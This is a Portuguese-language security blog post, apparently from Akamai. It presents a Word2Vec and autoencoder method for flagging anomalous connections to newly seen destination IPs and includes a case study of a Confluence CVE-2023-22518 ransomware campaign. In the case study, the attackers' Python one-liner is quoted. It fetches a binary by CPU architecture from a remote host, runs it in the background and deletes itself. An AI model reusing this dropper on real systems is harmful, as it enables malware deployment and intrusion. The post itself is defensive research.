Introdução

Proteger o tráfego de rede corporativo é essencial na luta contra invasores que tentam prejudicar organizações e causar danos irreparáveis. A identificação de novos endereços IP de destino potencialmente maliciosos desempenha um papel fundamental nessa defesa. Não é possível proteger o que não se sabe que precisa ser protegido.

A capacidade de detectar conexões anômalas com esses endereços IP de destino até então desconhecidos é uma ferramenta poderosa, que fornece aos administradores percepções e alertas sobre possíveis ameaças.

Nosso foco em IPs de destino nunca antes vistos decorre do reconhecimento de que os agentes de ameaças frequentemente exploram esses novos endereços IP para contornar as medidas de segurança tradicionais, tornando essencial priorizar os esforços de detecção de acordo com isso.



Nesta publicação do blog, apresentamos um método de aprendizado de máquina que detecta conexões anômalas com novos IP de destino acessados a partir de nós da rede da organização. Usamos os metadados das conexões para criar o método. Nossa abordagem envolve o uso do algoritmo Word2Vec para representar características associadas aos endereços IP de destino e aplicar uma etapa final com um autocodificador.

Usamos esse método em uma campanha real, o que resultou em uma detecção bem-sucedida. Endereços IP suspeitos podem estar envolvidos em atividades maliciosas, como servidores de comando e controle (C2), botnets e domínios de phishing. Portanto, a detecção rápida pode ser a diferença entre um alerta e um incidente.

Identificar um novo endereço IP de destino suspeito é um desafio

Enfrentamos vários desafios ao tentar detectar e mitigar ameaças associadas a novos IPs de destino desconhecidos. Como esses IPs não possuem reputação ou dados históricos prévios, os métodos tradicionais de detecção são ineficazes. A novidade deles torna desafiador distinguir comunicações benignas de primeira vez de comunicações maliciosas, pois ambas podem se assemelhar a padrões normais de tráfego.

Descobrimos que analisar a sequência do processo de origem, porta de destino, número de sistema autônomo (ASN) e geolocalização vinculados ao endereço IP de destino foi eficaz para enfrentar esses desafios. Com isso, obtivemos percepções mais profundas sobre o contexto do tráfego de rede. Essa abordagem nos permitiu melhorar significativamente nossa capacidade de identificar e sinalizar novos endereços IP de destino suspeitos.

Detecção de anomalias

Nossa metodologia usa técnicas de aprendizado de máquina que atendem aos desafios exclusivos da detecção de anomalias em tráfego de rede. Coletamos diversos metadados associados aos dados de tráfego de rede que contêm informações cruciais sobre processos de origem, portas de destino, ASNs, geolocalizações e outros elementos. Conjuntos de dados diversificados são necessários para uma análise completa, e a classificação é essencial para uma saída adequada.

Categorizamos e agrupamos o processo de origem e a porta de destino com base em suas respectivas funções para facilitar a análise. Por exemplo, consolidamos as portas padrão de diferentes servidores Structured Query Language (SQL), como MSSQL 1433 e MySQL 3306, em uma única categoria: servidor SQL.

Uso do aprendizado de máquina para detecção de anomalias

Aplicamos o algoritmo Word2Vec para capturar semelhanças semânticas entre diferentes IPs com base no contexto da análise de rede. O Word2Vec, originalmente desenvolvido para processamento de linguagem natural, aprende representações vetoriais analisando o contexto em que os elementos aparecem.

Em nossa abordagem, modelamos sequências de metadados de rede como entrada para o algoritmo, permitindo que ele aprenda representações significativas que refletem relacionamentos comportamentais na rede. Isso possibilita uma detecção de anomalias e um reconhecimento de padrões mais eficazes.

Ao representar IPs como vetores de alta dimensão, permitimos que o algoritmo identifique padrões de endereços IP que aparecem juntos com frequência no tráfego de rede. Os IPs que estão agrupados próximos no espaço vetorial têm fortes relações contextuais, enquanto os outliers ou anomalias estão posicionados mais distantes. Essa abordagem oferece percepções valiosas sobre a estrutura e a dinâmica do tráfego de rede.

Na etapa final de nossa metodologia, usamos um autocodificador, um tipo de rede neural artificial projetada para aprendizado não supervisionado, com o objetivo de compactar e reconstruir dados de entrada de forma eficiente. O autocodificador permite detectar anomalias no tráfego de rede sem depender de dados de treinamento rotulados. Isso possibilita que nosso algoritmo se adapte a cenários de ameaça em evolução e detecte novos padrões de ataque com eficácia.

Os recursos de incorporação são inseridos no autocodificador, permitindo que ele aprenda e reconstrua padrões normais de tráfego de rede (Figura 1). As conexões com altos erros de reconstrução são sinalizadas como atividades potencialmente maliciosas.

Validação de anomalias

Um princípio central dessa metodologia é a análise e o aprendizado contínuos. Ao aplicar nosso algoritmo, podemos analisar todos os novos IPs de destino e verificar cada conexão entre eles diariamente para identificar anomalias e, assim, detectar comportamentos potencialmente maliciosos.



A Figura 2 é um exemplo real de uma saída diária para um cliente. Houve 462 novos endereços IP de destino em um único dia.

A linha vermelha horizontal representa o limite para sinalizar uma conexão como anômala. Qualquer conexão que apresente um erro de reconstrução acima dessa linha é considerada suspeita.

Os pontos azuis representam os IPs que nosso sistema determinou serem benignos, pois exibiram baixos erros de reconstrução e corresponderam ao padrão esperado de comportamento da rede.

O ponto laranja representa um único IP que nossa análise sinalizou como anômalo devido ao alto erro de reconstrução.

A anomalia foi posteriormente investigada e confirmada como parte de uma campanha de ataque, destacando a robustez e a importância crítica de nossos mecanismos de detecção. A próxima seção inclui os detalhes do ataque.

Como nosso algoritmo detectou com sucesso um ataque em um ambiente de cliente

Uma nova metodologia é excelente na teoria, mas precisa ser prática para ter valor real. Decidimos executar nosso algoritmo em um ataque detectado anteriormente, que fazia parte de uma campanha conhecida do Confluence explorando a vulnerabilidade CVE-2023-22518. Esse ataque resultou em execução remota de código e implantação de ransomware.

Nesse caso, a exploração inicial permitiu que os invasores obtivessem acesso não autorizado ao servidor. Eles estabeleceram uma conexão com um servidor de comando e controle (C2) via Python e baixaram um arquivo malicioso chamado qnetd (Figura 3).

python3 -c import os,sys,time import platform as p if sys.version_info.major == 3: import urllib.request as u else: import urllib2 as u h = /tmp/lru d = ./qnetd ml = {3x:[i386,i686], 6x:[x86_64,amd64], 3a:[arm], 6a:[aarch64]} try: m = p.machine().lower() if os.popen(id -u).read().strip() == 0: try: os.chdir(/var) except: os.chdir(/tmp) else: os.chdir(/tmp) for l in open(h): for k,al in ml.items(): for a in al: if a == m: l = l+.+k r = u.urlopen(l) with open(d, wb) as f: f.write(r.read()) f.flush() r.close() os.system(chmod +x +d) os.system(chmod 755 +d) os.system(d + > /dev/null 2>&1 &) time.sleep(5) os.remove(d) os.remove(h) except: if os.path.exists(h): os.remove(h) if os.path.exists(d): os.remove(d) passObservamos dois servidores se comunicando com o endereço IP malicioso, que fazia parte da campanha generalizada Atlassian Confluence CVE-2023-22518, tanto do processo Python quanto do qnetd, que foram detectados em nosso método como geolocalização anômala (Figura 4).

Permissão da identificação proativa de conexões de rede suspeitas

Detectar conexões de rede anômalas com novos IPs de destino é um aspecto crítico da cibersegurança corporativa. Ao aproveitar as técnicas Word2Vec e autocodificador, nossa abordagem analisa metadados de tráfego de rede, como processos de origem, portas de destino e geolocalização, para identificar possíveis ameaças à segurança que podem contornar os métodos tradicionais de detecção.

Em um estudo de caso real, nosso método revelou com sucesso um ataque sofisticado que explorava uma vulnerabilidade do Confluence (CVE-2023-22518), demonstrando a eficácia do método na detecção de um endereço IP malicioso que fazia parte de uma campanha de implantação de ransomware.

A técnica permitirá que as organizações identifiquem de forma proativa conexões de rede suspeitas, aprendendo e sinalizando desvios em relação aos padrões normais de tráfego.

Saiba mais

Para saber mais sobre nosso serviço gerenciado de busca de ameaças, acesse a página da web do Akamai Hunt.

Tags